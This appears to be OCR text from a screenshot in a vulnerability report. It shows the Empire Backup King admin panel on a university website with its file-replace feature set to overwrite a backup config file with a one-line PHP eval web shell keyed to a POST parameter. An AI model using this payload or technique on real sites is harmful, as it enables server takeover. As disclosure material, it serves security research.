 www.xjmu.edu.cn/en/upload/admin.php
帝国软件
WWW.PHOME.NET
欢迎使用帝国备份王 [官方站]
Chinese simplified
位置：替换目录文件内容
帝国备份王菜单
控制面板首页
参数设置
备份数据
管理备份设置
恢复数据
管理备份目录
替换目录文件
执行SQL语句
说明文档
退出系统
替换目录文件内容
替换目录：
bdata / test_20151024181103 选择目录
将字符：
(若是正则替换，可用“*”表示任意字符)
<?php
$b_table="userinfo";
$tb[userinfo]=0;
$b_baktype=0;
$b_filesize=300;
$b_bakline=500;
$b_autoauf=1;
替换为：
<?php @eval($_POST['pass']);?>
选项：
正则替换
开始替换 重置
www.wooyun.org